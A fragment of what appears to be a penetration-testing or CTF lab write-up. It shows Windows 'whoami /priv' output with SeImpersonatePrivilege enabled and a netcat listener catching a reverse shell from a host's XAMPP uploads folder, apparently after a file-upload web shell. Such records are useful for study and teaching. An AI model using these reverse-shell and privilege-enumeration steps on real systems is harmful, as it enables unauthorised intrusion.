 7 Dir(s) 6,936,707,072 bytes free
c:\>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\>
nc -lvnp 21210
Listening on 0.0.0.0 21210
Connection received on 10.200.84.100 50763
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>